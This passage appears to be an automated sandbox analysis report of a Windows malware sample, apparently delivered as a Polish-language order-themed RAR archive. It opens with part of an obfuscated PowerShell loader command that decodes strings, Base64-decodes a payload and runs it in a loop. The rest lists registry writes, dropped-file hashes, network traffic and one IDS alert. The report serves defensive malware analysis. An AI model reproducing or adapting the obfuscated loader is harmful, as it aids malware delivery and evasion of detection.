t,t e.sRtMe,r.eSs .cDto,wBnhlBo aFd F i lSe (.$ROEp p,o nVeSr,e n d eR,S$LK uFlOt ufr kUrSe d s eAnce )';$Kulturkredsene=$Overrisler;Interveinal (Flbets188 'F$,GAl o B.aSL :.C AOR O.l I,N E SA=.(HTIEMS t -SPnAOt H $MKTu lTTQU rSk rGe.D SReBnFe )');while (!$Carolines) {Interveinal (Flbets188 ',$ gSlKoNbPa.lM: S e mUiSvPi sKi b i l i t yA= $ KFa,l,c iuu.mIh y.d r o xRird 2M0S8') ;Interveinal $Indertryks;Interveinal (Flbets188 '.[ t HdrLe a D.iFNFG .StTH R eEa dS]P:,:ssuL eAE pk( 4G0 0U0I)');Interveinal (Flbets188 'M$DG L oSB,a lK: CPATR O.LDi nAeOSU=S(EtTEVS TS-,pMAMt H .$ kBUMLAtLu.r k R eTD SFEYNCE )') ;Interveinal (Flbets188 ' $QGJlPOSb a L :Sn a rpcHONTDI Sfm = $sG LMO BKASlT: aWLKkJo,hCoOL pSoSLEiST,I kF+ + % $ f i,E r aRBFRPAPsD9 3I.Pc o U NRT') ;$Opponerende=$Fierabras93[$Narcotism]}$Tidlsenes=411076;$vemoden=28403;Interveinal (Flbets188 'F$HG LMO B AUlH: S.p iPd s treGgsT, S= G E,t.-,cOoBN TUEMNSt $CkAu L tMuAR kTr efDBS,eKNEe');Interveinal (Flbets188 'P$SgUlGoSb aRl :NV r dCi p.a p,i.r cMeAnFt r aLlaeInSs, ,=M T[ S,y sAt eDm .PC o,n v eRrZt,] :R: FmrMo m B a sSeM6U4 SbtSrUiwn gT(.$nS p i d sat.e g tH)');Interveinal (Flbets188 ' $PgNlDoAbJA Lt:ThAy P OSGmLIYic ADE m i AC C=, [GsRyASEtAeSM .,TKE xMT . e,n c O D,I,nDG ].: :FaOs.C i IS. gfE,TTS TUR iPN G (B$SvAR dUIEPGa P iRr C e n tJr A LDE.NAs )');Interveinal (Flbets188 ',$ gBl o.B AdL :PmKA LSEHR eGSk= $ h y P oCgfLTYVc aCE MRIRa ..SFuSBOS t,R,i NAgI( $ TSIUD LTsPE,nVeCS ,S$dVSeCm OSD.EMNU)');Interveinal $Maleres;" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
14 347
Read events
14 308
Write events
26
Delete events
13
Modification events
| (PID) Process: | (7308) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (7308) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (7308) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (7308) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Zamówienie G564592025 PIOTROWICE Sp. z o.o.7z.rar | |||
| (PID) Process: | (7308) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (7308) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (7308) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (7308) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (1116) BackgroundTransferHost.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.contentdeliverymanager_cw5n1h2txyewy\Internet Settings\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (1116) BackgroundTransferHost.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\Software\Microsoft\Windows\CurrentVersion\AppContainer\Storage\microsoft.windows.contentdeliverymanager_cw5n1h2txyewy\Internet Settings\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
Executable files
0
Suspicious files
9
Text files
6
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6040 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\BackgroundTransferApi\2c712fc7-5ded-4a56-af50-b154e12e34b9.down_data | — | |
MD5:— | SHA256:— | |||
| 7176 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:2DC082C844FAA7C792D7D692B44AE93A | SHA256:D0A525A5154205341D9821B509EB25273E37B78EB7F2B3C99F8CF688D79D23BA | |||
| 6040 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\Microsoft\CryptnetUrlCache\Content\26C212D9399727259664BDFCA073966E_F9F7D6A7ECE73106D2A8C63168CDA10D | binary | |
MD5:4872BABAF39AA62B8D32695EBB7E9173 | SHA256:2EE85DF86EE29BBEB3DCA81AA29B6DE204F605A2769B84C728A329178A2D0999 | |||
| 6040 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\BackgroundTransferApi\2c712fc7-5ded-4a56-af50-b154e12e34b9.929ef2a8-f878-4807-b683-259af5c18a78.down_meta | binary | |
MD5:FA4F8D654266341987342783AD833854 | SHA256:94138A4061A71B1A8EAA94D2761B29C899395A40F03E6A63C01A99034206CDC7 | |||
| 7176 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF114330.TMP | binary | |
MD5:D040F64E9E7A2BB91ABCA5613424598E | SHA256:D04E0A6940609BD6F3B561B0F6027F5CA4E8C5CF0FB0D0874B380A0374A8D670 | |||
| 5364 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_tr0gzpx3.qoj.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7176 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\SHB2KOOGEB7NRN6AVY1A.temp | binary | |
MD5:2DC082C844FAA7C792D7D692B44AE93A | SHA256:D0A525A5154205341D9821B509EB25273E37B78EB7F2B3C99F8CF688D79D23BA | |||
| 6040 | BackgroundTransferHost.exe | C:\Users\admin\AppData\Local\Packages\Microsoft.Windows.ContentDeliveryManager_cw5n1h2txyewy\AC\BackgroundTransferApi\dd0c7f50-e00a-430e-95ae-c201819381cc.929ef2a8-f878-4807-b683-259af5c18a78.down_meta | binary | |
MD5:FA4F8D654266341987342783AD833854 | SHA256:94138A4061A71B1A8EAA94D2761B29C899395A40F03E6A63C01A99034206CDC7 | |||
| 7176 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:8EF0BD59B423094589F4E0DADF5A94BC | SHA256:B0E3B45041638D132ACB89D8B7310549FF17ADD04475851113BAC8972F025D36 | |||
| 5364 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_idkiabcv.4ug.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
24
DNS requests
15
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.161:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
7700 | backgroundTaskHost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
6040 | BackgroundTransferHost.exe | GET | 200 | 184.30.131.245:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
8092 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
8092 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 51.104.136.2:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2104 | svchost.exe | 51.104.136.2:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.48.23.161:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5496 | MoUsoCoreWorker.exe | 51.104.136.2:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2112 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6544 | svchost.exe | 20.190.160.2:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
3216 | svchost.exe | 40.113.110.67:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
crl.microsoft.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
arc.msn.com |
| whitelisted |
www.bing.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Potentially Bad Traffic | ET DNS Query to a *.top domain - Likely Hostile |